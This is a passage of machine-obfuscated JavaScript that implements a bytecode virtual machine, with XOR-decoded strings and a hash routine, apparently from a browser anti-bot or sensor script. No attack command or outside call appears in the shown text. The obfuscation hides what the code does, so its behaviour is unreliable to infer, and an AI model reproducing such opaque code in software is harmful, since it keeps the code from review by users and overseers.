l2=pL[tJ];l2[l2[WH](VJ)]=function(){this[NV].push(DB(this[JV](),this[JV]()));};}break;case nc:{var f=pL[tJ];f[f[WH](NH)]=function(){this[NV].push(KJ(this[JV](),this[JV]()));};h(sH,[f]);}break;case fK:{var pI=pL[tJ];pI[pI[WH](tj)]=function(){var x2=[];var vj=this[NV].pop();var dc=DB(this[NV].length,UK);for(var Oc=X2;WI(Oc,vj);++Oc){x2.push(this[P2](this[NV][dc--]));}this[TH](R2()[HU(sc)](E2(AV),GB),x2);};h(nc,[pI]);}break;case TI:{var YH=pL[tJ];YH[YH[WH](IV)]=function(){this[NV].push(J(this[JV](),this[JV]()));};h(fK,[YH]);}break;case KP:{var Tf=pL[tJ];Tf[Tf[WH](MU)]=function(){E7.call(this[np]);};h(TI,[Tf]);}break;}}var KR;function ZB(g9,xc){return g9>xc;}function HJ(){return IR.apply(this,[C7,arguments]);}function R2(){var qK=[];R2=function(){return qK;};return qK;}function L2(d2,gH){return d2>>gH;}function HK(){return nj.apply(this,[tK,arguments]);}function Jf(){return ZR.apply(this,[OL,arguments]);}function EJ(){return g2.apply(this,[Jc,arguments]);}function zc(){return IR.apply(this,[Vj,arguments]);}function nL(){return hK.apply(this,[h9,arguments]);}function s9(){return hK.apply(this,[h7,arguments]);}function hK(zJ,Rp){var kP=hK;switch(zJ){case z2:{var v2=Rp[tJ];v2[v2[WH](HR)]=function(){this[TH](this[NV].pop(),this[JV](),this[OR]());};IR(XJ,[v2]);}break;case TI:{var qc=Rp[tJ];qc[qc[WH](kL)]=function(){this[NV].push(CH(this[JV](),this[JV]()));};hK(z2,[qc]);}break;case k7:{var G2=Rp[tJ];G2[G2[WH](sL)]=function(){this[NV].push(D(this[JV](),this[JV]()));};hK(TI,[G2]);}break;case tK:{var wJ=Rp[tJ];wJ[wJ[WH](GB)]=function(){this[NV].push(this[DI]());};hK(k7,[wJ]);}break;case h7:{var Hp=Rp[tJ];Hp[Hp[WH](EB)]=function(){this[NV].push(EU(this[JV](),this[JV]()));};hK(tK,[Hp]);}break;case tU:{var Cc=Rp[tJ];Cc[Cc[WH](kK)]=function(){this[NV].push(U(this[JV](),this[JV]()));};hK(h7,[Cc]);}break;case h9:{var wK=Rp[tJ];wK[wK[WH](TL)]=function(){var GR=this[OR]();var lH=this[OR]();var LV=this[DI]();var IP=KR.call(this[np]);var zH=this[DL];this[NV].push(function(...Vp){var lB=wK[DL];GR?wK[DL]=zH:wK[DL]=wK[tj](this);var Ff=DB(Vp.length,lH);wK[xR]=J(Ff,UK);while(WI(Ff++,X2)){Vp.push(undefined);}for(let Dj of Vp.reverse()){wK[NV].push(wK[tj](Dj));}Kp.call(wK[np],IP);var d=wK[Mf][RR.m];wK[UP](RR.m,LV);wK[NV].push(Vp.length);wK[WL]();var YB=wK[JV]();while(ZB(--Ff,X2)){wK[NV].pop();}wK[UP](RR.m,d);wK[DL]=lB;return YB;});};hK(tU,[wK]);}break;case b:{var nR=Rp[tJ];nR[nR[WH](QB)]=function(){this[NV].push(TR(this[JV](),this[JV]()));};hK(h9,[nR]);}break;case Tp:{var hH=Rp[tJ];hH[hH[WH](mf)]=function(){this[NV].push(this[JV]()&&this[JV]());};hK(b,[hH]);}break;case sH:{var YJ=Rp[tJ];YJ[YJ[WH](x)]=function(){this[NV].push(this[P9](this[t9]()));};hK(Tp,[YJ]);}break;}}function KI(){return pc.apply(this,[mI,arguments]);}var t;function TK(){this["Mp"]=m9(this["Rc"],this["Ac"]);this.BU=GI;}function dH(){if(this["Ac"]<Yc(this["Rc"]))this.BU=TK;else this.BU=H2;}function OV(){return ZR.apply(this,[pP,arguments]);}function XH(xB,tP){var rJ=XH;switch(xB){case KP:{var l9=tP[tJ];var bJ=J([],[]);for(var lp=DB(l9.length,UK);EU(lp,X2);lp--){bJ+=l9[lp];}return bJ;}break;case h9:{var k2=tP[tJ];bB.nV=XH(KP,[k2]);while(WI(bB.nV.length,JR))bB.nV+=bB.nV;}break;case OH:{S9=function(BB){return XH.apply(this,[h9,arguments]);};bB(Pj,TV(X2),E2(kc));}break;case xJ:{var QP=tP[tJ];var Q2=J([],[]);var CU=DB(QP.length,UK);while(EU(CU,X2)){Q2+=QP[CU];CU--;}return Q2;}break;case nc:{var kJ=tP[tJ];K7.N2=XH(xJ,[kJ]);while(WI(K7.N2.length,G))K7.N2+=K7.N2;}break;case tJ:{QJ=function(Wp){return XH.apply(this,[nc,arguments]);};f9(qf,[E2(Op),cR]);}break;case sj:{var Fc=tP[tJ];var B9=J([],[]);var BK=DB(Fc.length,UK);if(EU(BK,X2)){do{B9+=Fc[BK];BK--;}while(EU(BK,X2));}return B9;}break;case GL:{var vJ=tP[tJ];X7.XR=XH(sj,[vJ]);while(WI(X7.XR.length,mf))X7.XR+=X7.XR;}break;case tU:{MV=function(LI){return XH.apply(this,[GL,arguments]);};f9(Af,[GB,QB,E2(P),A7]);}break;case fK:{var UJ=tP[tJ];var N9=tP[z2];var xV=tP[Xj];var mp=Q[cR];var S2=J([],[]);var YK=Q[UJ];for(var V7=DB(YK.length,UK);EU(V7,X2);V7--){var bI=U2(J(J(V7,xV),wI()),mp.length);var OI=wB(YK,V7);var kH=wB(mp,bI);S2+=g2(mI,[fR(IH(fR(OI,kH)),WK(OI,kH))]);}return f9(b9,[S2]);}break;}}function Z7(){return cf()+EL()+typeof t[R2()[HU(UK)].name];}function GI(){if([10,13,32].includes(this["Mp"]))this.BU=E9;else this.BU=NB;}function sV(){this["QR"]=(this["QR"]&0xffff)*0x85ebca6b+(((this["QR"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.BU=NU;}function I7(){return nj.apply(this,[Af,arguments]);}function vU(){this["Mp"]=this["Mp"]<<15|this["Mp"]>>>17;this.BU=Mj;}function Nf(){return ["","","TB3OhjdKTzG>","EiOZp!P[ac^h-Fy"];}function cf(){return Bj(R2()[HU(UK)]+'',0,Gj());}function WK(gf,T){return gf|T;}function JP(){return h.apply(this,[TI,arguments]);}function cP(Rc,bV){var bR={Rc:Rc,QR:bV,fV:0,Ac:0,BU:TK};while(!bR.BU());return bR["QR"]>>>0;}function Jp(){return ZR.apply(this,[n,arguments]);}function NU(){this["QR"]^=this["QR"]>>>13;this.BU=zV;}function IR(CK,VL){var ZI=IR;switch(CK){case cB:{var bc=VL[tJ];bc[bc[WH](zB)]=function(){this[NV].push(this[OR]());};h(KP,[bc]);}break;case Vj:{var mL=VL[tJ];mL[mL[WH](Gf)]=function(){this[NV].push(WI(this[JV](),this[JV]()));};IR(cB,[mL]);}break;case tU:{var GH=VL[tJ];GH[GH[WH](DI)]=function(){this[NV].push(TR(E2(UK),this[JV]()));};IR(Vj,[GH]);}break;case C7:{var Z=VL[tJ];Z[Z[WH](k)]=function(){this[NV].push(QK(this[JV](),this[JV]()));};IR(tU,[Z]);}break;case Ap:{var WB=VL[tJ];WB[WB[WH](jc)]=function(){var sR=this[OR]();var CR=this[NV].pop();var kj=this[NV].pop();var Hf=this[NV].pop();var hf=this[Mf][RR.m];this[UP](RR.m,CR);try{this[WL]();}catch(SL){this[NV].push(this[tj](SL));this[UP](RR.m,kj);this[WL]();}finally{this[UP](RR.m,Hf);this[WL]();this[UP](RR.m,hf);}};IR(C7,[WB]);}break;case TP:{var EH=VL[tJ];EH[EH[WH](Qc)]=function(){this[NV].push(JK(this[JV](),this[JV]()));};IR(Ap,[EH]);}break;case rj:{var Oj=VL[tJ];Oj[Oj[WH](mR)]=function(){var hV=this[NV].pop();var AP=this[OR]();if(UB(typeof hV,s2()[Bc(lj)](N,TV(UK),NK))){throw R2()[HU(lj)].call(null,E2(FL),UK);}if(ZB(AP,UK)){hV.N++;return;}this[NV].push(new Proxy(hV,{get(J2,fU,pp){if(AP){return ++J2.N;}return J2.N++;}}));};IR(TP,[Oj]);}break;case qf:{var sI=VL[tJ];sI[sI[WH](EV)]=function(){var hj=[];var hP=this[OR]();while(hP--){switch(this[NV].pop()){case X2:hj.push(this[JV]());break;case UK:var gP=this[JV]();for(var sp of gP){hj.push(sp);}break;}}this[NV].push(this[kK](hj));};IR(rj,[sI]);}break;case Xj:{var cH=VL[tJ];cH[cH[WH](XV)]=function(){this[NV].push(this[t9]());};IR(qf,[cH]);}break;case XJ:{var HL=VL[tJ];HL[HL[WH](cV)]=function(){var r2=this[OR]();var Ep=HL[DI]();if(TV(this[JV](r2))){this[UP](RR.m,Ep);}};IR(Xj,[HL]);}break;}}function DK(){return pc.apply(this,[KP,arguments]);}function Bc(Ec){return C9()[Ec];}function Y2(){return nj.apply(this,[mI,arguments]);}function vH(){return ["\x40","5TJ-","|","w","5\x40K6W#E$U",":vUnvDe:Zh]d2)``temm}CVzJc4\\","","","v","E\'K\\&F","PB\r\b,"];}var Q;function f9(AJ,pV){var YI=f9;switch(AJ){case qf:{var d9=pV[tJ];var CP=pV[z2];var Xc=cJ[sL];var MJ=J([],[]);var IB=cJ[CP];for(var wV=DB(IB.length,UK);EU(wV,X2);wV--){var n9=U2(J(J(wV,d9),wI()),Xc.length);var QL=wB(IB,wV);var I9=wB(Xc,n9);MJ+=g2(mI,[WK(fR(IH(QL),I9),fR(IH(I9),QL))]);}return g2(AH,[MJ]);}break;case OH:{var M2=pV[tJ];S9(M2[X2]);var GU=X2;if(WI(GU,M2.length)){do{s2()[M2[GU]]=function(){var tp=M2[GU];return function(gB,Bp,w9){var dU=bB(gB,Nc,w9);s2()[tp]=function(){return dU;};return dU;};}();++GU;}while(WI(GU,M2.length));}}break;case qj:{var YL=pV[tJ];var q9=pV[z2];var X=[];var sB=g2(D7,[]);var zL=q9?t[R2()[HU(VB)](E2(Yj),N)]:t[s2()[Bc(cR)](VB,kp,E2(WJ))];for(var x9=X2;WI(x9,YL[R2()[HU(sL)].call(null,E2(WR),lj)]);x9=J(x9,UK)){X[s2()[Bc(sc)](UK,TV(TV(X2)),E2(vI))](zL(sB(YL[x9])));}return X;}break;case Af:{var lP=pV[tJ];var IU=pV[z2];var dI=pV[Xj];var R=pV[HI];var U9=z[sL];var Pc=J([],[]);var Wj=z[lP];var rp=DB(Wj.length,UK);if(EU(rp,X2)){do{var ff=U2(J(J(rp,dI),wI()),U9.length);var n2=wB(Wj,rp);var Rf=wB(U9,ff);Pc+=g2(mI,[fR(IH(fR(n2,Rf)),WK(n2,Rf))]);rp--;}while(EU(rp,X2));}return g2(Hc,[Pc]);}break;case mI:{var k9=pV[tJ];var q7=pV[z2];var gU=pV[Xj];var Dc=J([],[]);var FK=U2(J(gU,wI()),tH);var n7=Q[k9];var U7=X2;while(WI(U7,n7.length)){var L7=wB(n7,U7);var gI=wB(bB.nV,FK++);Dc+=g2(mI,[fR(IH(fR(L7,gI)),WK(L7,gI))]);U7++;}return Dc;}break;case b9:{var mU=pV[tJ];bB=function(Cj,mB,HB){return f9.apply(this,[mI,arguments]);};return S9(mU);}break;}}function m9(a,b){return a.charCodeAt(b);}function J9(){rj=m+Xj*TP,h7=mI+HI*TP,sH=H+TP,nc=m+TP,Vj=fK+HI*TP,Kc=Af+TP,tU=fK+fK*TP,qH=Af+fK*TP,CV=Af+HI*TP,tK=tJ+HI*TP,KP=fK+Xj*TP,dV=H+fK*TP,cB=Xj+Xj*TP,xJ=Hc+TP,PB=fK+m*TP,sj=mI+fK*TP,k7=HI+Xj*TP,Lp=m+HI*TP+m*TP*TP+m*TP*TP*TP+Hc*TP*TP*TP*TP,b=HI+TP,P7=Hc+HI*TP+m*TP*TP+m*TP*TP*TP+Hc*TP*TP*TP*TP,Pf=Hc+Xj*TP,nH=tJ+Hc*TP,fj=tJ+Xj*TP+HI*TP*TP+Hc*TP*TP*TP+m*TP*TP*TP*TP,OL=Xj+m*TP,Jc=Hc+fK*TP,AH=z2+HI*TP,OH=mI+Xj*TP,GL=m+m*TP,h9=Xj+TP,Y9=fK+Xj*TP+tJ*TP*TP+TP*TP*TP,qj=HI+HI*TP,pP=fK+TP,C7=HI+m*TP,Ap=m+fK*TP,TI=z2+m*TP,b9=mI+m*TP,xp=tJ+fK*TP,fJ=tJ+m*TP,PU=Hc+mI*TP+Xj*TP*TP+m*TP*TP*TP+m*TP*TP*TP*TP,D7=Xj+fK*TP,n=Xj+Hc*TP,qf=z2+Xj*TP,Tp=z2+TP,XJ=tJ+Xj*TP;}function IH(F7){return ~F7;}function PI(){return ZR.apply(this,[b9,arguments]);}function Bf(zP){return C9()[zP];}function g2(h2,dj){var gj=g2;switch(h2){case m:{var pB=dj[tJ];var OB=dj[z2];var UI=rR()[Bf(UK)](X2,zj,E2(Nc),VV);for(var hc=X2;WI(hc,pB[R2()[HU(sL)].apply(null,[E2(WR),lj])]);hc=J(hc,UK)){var dK=pB[R2()[HU(GB)](E2(A),Pj)](hc);var df=OB[dK];UI+=df;}return UI;}break;case D7:{var SV={'\x31':R2()[HU(X2)](E2(zp),sc),'\x39':rR()[Bf(X2)](UK,TV(X2),E2(WU),zj),'\x49':s2()[Bc(X2)](tH,TV(TV(X2)),E2(Ip)),'\x51':s2()[Bc(UK)].call(null,lj,sJ,E2(ZL)),'\x54':s2()[Bc(sL)].apply(null,[GB,vL,kV]),'\x6d':s2()[Bc(GB)](sL,qR,E2(lL)),'\x72':R2()[HU(UK)].call(null,E2(gR),X2),'\x73':s2()[Bc(VB)](sc,TV(X2),E2(UU))};return function(D2){return g2(m,[D2,SV]);};}break;case XJ:{var jI=dj[tJ];var Uj=dj[z2];var Qp=J([],[]);var cc=U2(J(jI,wI()),dJ);var DP=cJ[Uj];for(var LR=X2;WI(LR,DP.length);LR++){var VR=wB(DP,LR);var VP=wB(K7.N2,cc++);Qp+=g2(mI,[WK(fR(IH(VR),VP),fR(IH(VP),VR))]);}return Qp;}break;case AH:{var I=dj[tJ];K7=function(H7,BL){return g2.apply(this,[XJ,arguments]);};return QJ(I);}break;case Jc:{var mK=dj[tJ];MV(mK[X2]);for(var zK=X2;WI(zK,mK.length);++zK){rR()[mK[zK]]=function(){var hp=mK[zK];return function(kB,LB,Vc,Q7){var g=X7.apply(null,[kB,qR,Vc,SJ]);rR()[hp]=function(){return g;};return g;};}();}}break;case Pf:{var tI=dj[tJ];var fB=dj[z2];var S7=dj[Xj];var vV=dj[HI];var W7=J([],[]);var MP=U2(J(S7,wI()),GK);var jU=z[tI];for(var SK=X2;WI(SK,jU.length);SK++){var bP=wB(jU,SK);var vB=wB(X7.XR,MP++);W7+=g2(mI,[fR(IH(fR(bP,vB)),WK(bP,vB))]);}return W7;}break;case Hc:{var D9=dj[tJ];X7=function(KH,V2,xf,rV){return g2.apply(this,[Pf,arguments]);};return MV(D9);}break;case pP:{UK=+ ! ![];sL=UK+UK;GB=UK+sL;X2=+[];cR=GB+sL;lj=cR*UK+sL;VB=GB+UK;JR=lj*VB-GB-cR-sL;sc=UK*cR-sL+GB;N=lj*GB-sc*sL;Pj=sL-lj+N+sc;tH=lj+cR-VB*UK;E=lj+cR*GB+sL+N;sU=VB*GB*sc-cR+E;kc=tH*UK*sU+VB+E;GJ=sU*GB+VB+sc;zp=UK*sc+N*lj*Pj;WU=lj*E+GB*sc+Pj;zj=tH*Pj+N+GB*sL;Ip=GB+sc+sU+VB*N;sJ=lj*tH+Pj-UK;ZL=E-cR-lj+sU*tH;vL=sL+lj-cR+Pj+UK;kV=UK+sL*GB+sU+N;qR=N+GB+Pj+UK;lL=GB+sU+E*VB-Pj;gR=lj+N*Pj*sc;UU=sc+sL*lj+GB*sU;Nc=E*GB+sc-VB*lj;VV=lj*sc-sL+Pj+VB;WR=N-E*tH+sU*sc;A=tH+sU+GB-sc+VB;dJ=N+Pj+tH-GB+VB;AV=sc+cR*Pj*tH;SJ=sL*cR+VB*lj+sc;GK=sc*UK-GB+Pj+lj;FL=sc+tH*Pj-GB+sU;F9=Pj*lj+UK+tH;G=GB*UK*VB+lj*Pj;Op=cR*VB*sc*lj+N;mf=cR*lj*sL-Pj*GB;QB=Pj+E+GB-N+sL;P=sU*N-UK-E-lj;A7=sL-VB+Pj+E+tH;kp=UK+tH*VB+E+sc;WJ=N-cR+VB*lj*Pj;Yj=sU+lj*Pj*sc+UK;vI=cR+tH-VB+E+Pj;c7=lj*N*Pj-sc-GB;NV=UK*Pj+N-cR+sL;DL=sU+E-UK-VB+lj;Xf=N*VB+sU-sc+GB;WH=Pj+GB*E-N*VB;VJ=E-cR*VB+sL+sU;JV=cR+sc*tH*VB;NH=GB*tH*cR-UK;tj=E*cR-tH*GB-VB;P2=N+lj-sL*sc+sU;TH=lj*UK+sU+N*sL;IV=E+sU+N+UK+GB;MU=N+sU+GB*sL+E;np=GB-sc+sL+E*lj;zB=lj+tH*sL*Pj-VB;OR=sc+VB-GB+sU;Gf=sU+E+GB*Pj+sc;DI=cR*E+GB+sL;k=E*sL+tH+sU+lj;jc=E*sc-Pj-lj+cR;Mf=sU+cR+sL*sc;UP=cR+tH+Pj+sU+E;WL=tH+cR+sU+Pj*N;Qc=lj-N+GB+sU*sL;mR=GB+sL*sU+lj;NK=UK-sc+VB*Pj*sL;EV=UK+tH+cR+sc*E;kK=cR*sc-GB*lj+VB;XV=N+sL*sU+Pj-sc;t9=sU*sL-VB+N*cR;cV=N*GB*tH-VB+cR;HR=GB*lj*Pj+cR*sc;kL=GB*sU-tH*lj+Pj;EB=UK*Pj+sL*cR-tH;TL=N-sL+VB+sc*GB;xR=GB*E+sU-VB+Pj;x=sc-VB+lj*cR+Pj;P9=E*GB+tH*VB+N;Np=sc*cR-Pj+E;Kf=Pj*GB*sL+VB;YR=tH*Pj-GB+cR+lj;Ej=tH+GB*Pj*sL+UK;QV=lj*UK*Pj+VB+sc;Sc=Pj*cR+E-GB+UK;Mc=lj*sL-VB+Pj*tH;sK=tH*N+GB*lj-UK;H9=Pj+cR*N+sc+E;rU=sL*VB+N*Pj*UK;rc=E-GB+lj*Pj-UK;r9=Pj*sL+VB;bK=N+lj+Pj*tH*GB;C=sL-tH+E+N;OK=Pj-cR+N*sL-UK;cU=E+VB*Pj+tH+cR;}break;case mI:{var cp=dj[tJ];if(cj(cp,Lp)){return t[qL[sL]][qL[UK]](cp);}else{cp-=P7;return t[qL[sL]][qL[UK]][qL[X2]](null,[J(L2(cp,Pj),PU),J(U2(cp,Y9),fj)]);}}break;case Af:{var rK=dj[tJ];QJ(rK[X2]);for(var AI=X2;WI(AI,rK.length);++AI){R2()[rK[AI]]=function(){var qU=rK[AI];return function(FB,cL){var b7=K7(FB,cL);R2()[qU]=function(){return b7;};return b7;};}();}}break;}}function lc(){return IR.apply(this,[XJ,arguments]);}function N7(){return h.apply(this,[nc,arguments]);}function SB(){return hK.apply(this,[TI,arguments]);}function U(jP,pR){return jP^pR;}function EL(){return Bj(R2()[HU(UK)]+'',pK()+1);}function DB(jH,R9){return jH-R9;}function D(p7,rH){return p7<<rH;}function E2(LP){return -LP;}var qL;function lf(){this["fV"]++;this.BU=E9;}function U2(nf,UV){return nf%UV;}function KK(){return hK.apply(this,[b,arguments]);}function hB(qV,rf){return qV===rf;}function SH(){return ZR.apply(this,[GL,arguments]);}function bp(){return ZR.apply(this,[qj,arguments]);}var Zf;function Zj(){return pc.apply(this,[Kc,arguments]);}function jL(A9){this[NV]=Object.assign(this[NV],A9);}function C9(){var Yf=['Ef','c','TB','dL','qP','W2','w7','nK','kU'];C9=function(){return Yf;};return Yf;}function Bj(a,b,c){return a.substr(b,c);}function vp(){return f9.apply(this,[OH,arguments]);}0xee8a7cb,3816980385;var O2;function ZR(WV,HP){var TJ=ZR;switch(WV){case CV:{var Xp=HP[tJ];Xp[Xp[WH](vI)]=function(){this[NV].push(WK(this[JV](),this[JV]()));};hK(sH,[Xp]);}break;case pP:{var v=HP[tJ];v[v[WH](Np)]=function(){var gV=this[OR]();var JH=v[DI]();if(this[JV](gV)){this[UP](RR.m,JH);}};ZR(CV,[v]);}break;case OL:{var JU=HP[tJ];JU[JU[WH](Kf)]=function(){this[NV].push(this[YR]());};ZR(pP,[JU]);}break;case qj:{var BJ=HP[tJ];BJ[BJ[WH](Ej)]=function(){NR.call(this[np]);};ZR(OL,[BJ]);}break;case Pf:{var nU=HP[tJ];nU[nU[WH](QV)]=function(){var fI=this[OR]();var VK=this[OR]();var XB=this[OR]();var W9=this[JV]();var jB=[];for(var EK=X2;WI(EK,XB);++EK){switch(this[NV].pop()){case X2:jB.push(this[JV]());break;case UK:var ZK=this[JV]();for(var QH of ZK.reverse()){jB.push(QH);}break;default:throw new Error(R2()[HU(tH)](E2(F9),VB));}}var gc=W9.apply(this[DL].N,jB.reverse());fI&&this[NV].push(this[tj](gc));};ZR(qj,[nU]);}break;case xJ:{var zf=HP[tJ];zf[zf[WH](Sc)]=function(){var gL=this[OR]();var MH=this[JV]();var Qj=this[JV]();var NL=this[Xf](Qj,MH);if(TV(gL)){var DU=this;var fc={get(hL){DU[DL]=hL;return Qj;}};this[DL]=new Proxy(this[DL],fc);}this[NV].push(NL);};ZR(Pf,[zf]);}break;case Hc:{var OU=HP[tJ];OU[OU[WH](Mc)]=function(){this[NV].push(L2(this[JV](),this[JV]()));};ZR(xJ,[OU]);}break;case GL:{var QU=HP[tJ];QU[QU[WH](sK)]=function(){this[NV].push(U2(this[JV](),this[JV]()));};ZR(Hc,[QU]);}break;case b9:{var r7=HP[tJ];r7[r7[WH](H9)]=function(){this[NV].push(this[tj](undefined));};ZR(GL,[r7]);}break;case n:{var YV=HP[tJ];YV[YV[WH](rU)]=function(){this[UP](RR.m,this[DI]());};ZR(b9,[YV]);}break;}}function VI(){return pc.apply(this,[OL,arguments]);}return h.call(this,fJ);function EU(mP,lJ){return mP>=lJ;}var mj;var RR;function jV(){return hK.apply(this,[tU,arguments]);}var E7;var NR;var JI;function hI(){this["QR"]^=this["QR"]>>>16;this.BU=hR;}function hR(){return this;}function ER(){return IR.apply(this,[Xj,arguments]);}function FV(){return IR.apply(this,[qf,arguments]);}function NB(){this["Mp"]=(this["Mp"]&0xffff)*0xcc9e2d51+(((this["Mp"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.BU=vU;}function TV(LK){return !LK;}function OP(){return h.apply(this,[KP,arguments]);}var C7,CV,Vj,PU,XJ,qj,Tp,nc,cB,OH,b,TI,tK,dV,Ap,xJ,D7,qf,pP,xp,sH,h9,Lp,fj,tU,rj,qH,Jc,nH,b9,Y9,Kc,k7,n,P7,sj,KP,Pf,PB,OL,AH,h7,fJ,GL;function s2(){var Uf=Object['\x63\x72\x65\x61\x74\x65']({});s2=function(){return Uf;};return Uf;}function s(){return ZR.apply(this,[Pf,arguments]);}function Yc(a){return a.length;}function wI(){var FH;FH=XU()-mV();return wI=function(){return FH;},FH;}function XI(){this["QR"]=this["QR"]<<13|this["QR"]>>>19;this.BU=K9;}function rB(){return IR.apply(this,[TP,arguments]);}function pK(){return w2(R2()[HU(UK)]+'',";",Gj());}function JK(Sj,pJ){return Sj in pJ;}function I2(){return Gj()+Yc("\x65\x65\x38\x61\x37\x63\x62")+3;}var bj;function CH(PR,PP){return PR>>>PP;}function lK(){return h.apply(this,[sH,arguments]);}function bH(){return IR.apply(this,[rj,arguments]);}function CL(){return hK.apply(this,[sH,arguments]);}function E9(){this["Ac"]++;this.BU=dH;}function rR(){var tL={};rR=function(){return tL;};return tL;}function X9(){this["QR"]^=this["Mp"];this.BU=XI;}function O(){return nj.apply(this,[sj,arguments]);}function vR(){return pc.apply(this,[dV,arguments]);}function Pp(){return ZR.apply(this,[CV,arguments]);}function j7(){return nj.apply(this,[PB,arguments]);}function pc(dP,x7){var KB=pc;switch(dP){case mI:{var tc=x7[tJ];tc[YR]=function(){var IJ=rR()[Bf(UK)](X2,C,E2(Nc),TV(TV([])));for(let jp=X2;WI(jp,tH);++jp){IJ+=this[OR]().toString(sL).padStart(tH,s2()[Bc(UK)](lj,kK,E2(ZL)));}var nI=parseInt(IJ.slice(UK,EB),sL);var sf=IJ.slice(EB);if(zU(nI,X2)){if(zU(sf.indexOf(R2()[HU(UK)].call(null,E2(gR),X2)),E2(UK))){return X2;}else{nI-=Zf[GB];sf=J(s2()[Bc(UK)].call(null,lj,OK,E2(ZL)),sf);}}else{nI-=Zf[VB];sf=J(R2()[HU(UK)](E2(gR),X2),sf);}var fH=X2;var RH=UK;for(let b2 of sf){fH+=TR(RH,parseInt(b2));RH/=sL;}return TR(fH,Math.pow(sL,nI));};nj(tK,[tc]);}break;case qH:{var Kj=x7[tJ];Kj[VV]=function(xj,Lj){var PL=atob(xj);var CI=X2;var vc=[];var OJ=X2;for(var wR=X2;WI(wR,PL.length);wR++){vc[OJ]=PL.charCodeAt(wR);CI=U(CI,vc[OJ++]);}nj(sH,[this,U2(J(CI,Lj),bK)]);return vc;};pc(mI,[Kj]);}break;case KP:{var Gc=x7[tJ];Gc[OR]=function(){return this[r9][this[Mf][RR.m]++];};pc(qH,[Gc]);}break;case OL:{var RJ=x7[tJ];RJ[JV]=function(fp){return this[P2](fp?this[NV][DB(this[NV][R2()[HU(sL)].call(null,E2(WR),lj)],UK)]:this[NV].pop());};pc(KP,[RJ]);}break;case tU:{var hJ=x7[tJ];hJ[P2]=function(EI){return zU(typeof EI,s2()[Bc(lj)](N,Kf,NK))?EI.N:EI;};pc(OL,[hJ]);}break;case dV:{var p9=x7[tJ];p9[P9]=function(vP){return mj.call(this[np],vP,this);};pc(tU,[p9]);}break;case Kc:{var B=x7[tJ];B[TH]=function(pf,j9,NI){if(zU(typeof pf,s2()[Bc(lj)](N,vL,NK))){NI?this[NV].push(pf.N=j9):pf.N=j9;}else{bj.call(this[np],pf,j9);}};pc(dV,[B]);}break;case fJ:{var kf=x7[tJ];kf[UP]=function(mc,lV){this[Mf][mc]=lV;};kf[cU]=function(c9){return this[Mf][c9];};pc(Kc,[kf]);}break;}}function jj(){return IR.apply(this,[cB,arguments]);}function FU(){return nj.apply(this,[sH,arguments]);}function z9(){return ["P","(\x07/0RX%LUR =\nFT,B\\$E#\ff=0ER\v.5/NJP(\v",">(WA(z6OMq0#J2;o\'}1RMkF;rlM","+1\x403","mO/Yf\tK\'&A-OO\vh(R","nsM\n;P\'(-}&y~v>`&Rm9.9","o","8Z\'^I","2\x00G6E]7^\'\x00Q\'\'RV%COh\x3fN:O","u/<\v","<CYe5"];}function Tc(){return hK.apply(this,[Tp,arguments]);}function Mj(){this["Mp"]=(this["Mp"]&0xffff)*0x1b873593+(((this["Mp"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.BU=X9;}function AK(){return pc.apply(this,[fJ,arguments]);}function UB(AB,Lf){return AB!=Lf;}var If;function xH(){Af=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Xj=! +[]+! +[],Hc=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],HI=+ ! +[]+! +[]+! +[],z2=+ ! +[],m=+ ! +[]+! +[]+! +[]+! +[]+! +[],H=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],mI=[+ ! +[]]+[+[]]-+ ! +[],TP=[+ ! +[]]+[+[]]-[],fK=! +[]+! +[]+! +[]+! +[],tJ=+[];}var S9;function Cf(){return IR.apply(this,[Ap,arguments]);}}();FG={};bX6=sF;}break;case sF:{bX6+=hY;gK6=function(bL6){return tl6.apply(this,[b5,arguments]);}([function(wX6,Jn6){return tl6.apply(this,[P9,arguments]);},function(Ox6,pH6,PR6){'use strict';return Dl6.apply(this,[sF,arguments]);}]);}break;case xH:{Cc6[dY()[DZ(Jf)](x1,X7)]=function(xG6){return tl6.apply(this,[D1,arguments]);};bX6+=gM;}break;case MT:{bX6-=gE;var Cc6=function(TV6){hW.push(lk);if(zv6[TV6]){var Tz6;return Tz6=zv6[TV6][dY()[DZ(Uj)].call(null,Ll,sA)],hW.pop(),Tz6;}var dz6=zv6[TV6]=tl6(q6,[QH(typeof dY()[DZ(LX)],l7([],[][[]]))?dY()[DZ(TL)].apply(null,[mQ6,v96]):dY()[DZ(fg)](Tv6,vw),TV6,SV()[NV(gG)](fl,xI6),xK({}),bl(typeof dY()[DZ(TL)],l7('',[][[]]))?dY()[DZ(Uj)](Ll,sA):dY()[DZ(TL)].call(null,YS6,XO),{}]);bL6[TV6].call(dz6[dY()[DZ(Uj)](Ll,sA)],dz6,dz6[dY()[DZ(Uj)].call(null,Ll,sA)],Cc6);dz6[SV()[NV(gG)].call(null,fl,xI6)]=xK(xK([]));var rl6;return rl6=dz6[dY()[DZ(Uj)].call(null,Ll,sA)],hW.pop(),rl6;};}break;case Bh:{Qm=Jc6();b16();UX6=F26();bX6=WZ;pz6();}break;case qM:{bX6=l5;var KX6;return hW.pop(),KX6=Nc6,KX6;}break;case S:{E3=function(){return DU.apply(this,[N6,arguments]);};AJ6=function(NK6,fY6,Yz6){return DU.apply(this,[F2,arguments]);};Gb=function(){return DU.apply(this,[sv,arguments]);};M4=function(dZ6,BY6){return DU.apply(this,[Lv,arguments]);};bX6+=pJ;}break;case qQ:{var x76;return hW.pop(),x76=zK6,x76;}break;case lT:{M4.kS=sO[rm];DU.call(this,tI,[eS1_xor_0_memo_array_init()]);bX6+=ct;return '';}break;case vl:{Cc6[bl(typeof SV()[NV(IH)],l7('',[][[]]))?SV()[NV(mH)].call(null,Tn,BY):SV()[NV(mL)](OF6,mB)]=function(Xl6,fH6){return tl6.apply(this,[Vh,arguments]);};Cc6[dY()[DZ(sX)](NG,hN)]=SV()[NV(Hj)](m8,Il);bX6=l5;var wl6;return wl6=Cc6(Cc6[jx()[Ec(cO)](gw,xK(xK([])),gd)]=pk[TL]),hW.pop(),wl6;}break;case RZ:{hW.pop();bX6=l5;}break;case Us:{Ng.Oh=jA[U8];pb.call(this,QT,[eS1_xor_1_memo_array_init()]);return '';}break;case k2:{bX6+=nP;var 